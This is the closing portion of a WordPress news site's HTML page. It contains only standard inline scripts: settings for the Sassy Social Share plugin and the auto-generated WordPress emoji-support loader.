function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.berandankrinews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.berandankrinews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.berandankrinews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.berandankrinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.berandankrinews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>